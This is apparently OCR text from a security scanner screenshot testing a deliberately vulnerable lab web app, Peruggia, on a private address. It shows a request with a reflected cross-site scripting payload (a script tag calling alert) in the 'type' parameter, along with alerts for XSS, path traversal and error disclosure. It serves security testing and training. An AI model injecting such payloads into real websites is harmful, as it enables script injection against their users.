 Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://192.168.56.102
GET:peruggia
peruggia
GET:robots.txt
GET:sitemap.xml
GET
http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%2FP49-14-Alep
h-One&action=learn&type=%3C%2Fh5%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ch5%3E HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://192.168.56.102/peruggia/index.php?action=learn
Host: 192.168.56.102
History Search Alerts Output Spider Active Scan
Alerts (9)
Cross Site Scripting (Reflected) (2)
GET: http://192.168.56.102/peruggia/index.php?acti
GET: http://192.168.56.102/peruggia/index.php?pap
Path Traversal
Application Error Disclosure
Cross Site Scripting (Reflected)
URL: http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%
Risk: High
Confidence: Medium
Parameter: type
Attack: </h5><script>alert(1);</script><h5>
Evidence: </h5><script>alert(1);</script><h5>
CWE Id: 79